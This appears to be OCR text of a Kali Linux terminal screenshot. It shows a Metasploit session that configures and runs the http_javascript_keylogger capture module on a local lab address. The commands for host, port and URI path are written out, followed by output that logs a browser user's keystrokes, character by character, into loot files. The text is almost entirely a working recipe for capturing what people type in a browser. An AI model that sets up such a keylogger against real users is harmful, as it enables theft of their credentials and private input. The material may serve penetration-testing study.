 Applications Places Terminal Fri 15:09 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
Module options (auxiliary/server/capture/http_javascript_keylogger):
Name Current Setting Required Description
---- --------------- -------- -----------
DEMO false yes Creates HTML for demo purposes
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
msf5 auxiliary(server/capture/http_javascript_keylogger) > set demo true
demo => true
msf5 auxiliary(server/capture/http_javascript_keylogger) > set srvhost 192.168.138.152
srvhost => 192.168.138.152
msf5 auxiliary(server/capture/http_javascript_keylogger) > set srvport 8081
srvport => 8081
msf5 auxiliary(server/capture/http_javascript_keylogger) > set uripath /
uripath => /
msf5 auxiliary(server/capture/http_javascript_keylogger) > run
[*] Using URL: http://192.168.138.152:8081/
[*] Server started.
[*] Assigning client identifier '9613f3cb'
[+] [9613f3cb] Logging clean keystrokes to: /root/.msf4/loot/20190419150754_default_192.168.138.152_browser.keystrok_419847.txt
[+] [9613f3cb] Logging raw keystrokes to: /root/.msf4/loot/20190419150754_default_192.168.138.152_browser.keystrok_971534.txt
[+] [9613f3cb] Keys: t
[+] [9613f3cb] Keys: te
[+] [9613f3cb] Keys: tes
[+] [9613f3cb] Keys: test
[+] [9613f3cb] Keys: test<TAB>
[+] [9613f3cb] Keys: test<TAB>
[+] [9613f3cb] Keys: test<TAB>b
[+] [9613f3cb] Keys: test<TAB>bh
[+] [9613f3cb] Keys: test<TAB>bha
[+] [9613f3cb] Keys: test<TAB>bhau
[+] [9613f3cb] Keys: test<TAB>bhaum
[+] [9613f3cb] Keys: test<TAB>bhaumi
[+] [9613f3cb] Keys: test<TAB>bhaumik
[+] [9613f3cb] Keys: test<TAB>bhaumikc
[+] [9613f3cb] Keys: test<TAB>bhaumikc
[+] [9613f3cb] Keys: test<TAB>bhaumikc
[+] [9613f3cb] Keys: test<TAB>bhaumikcv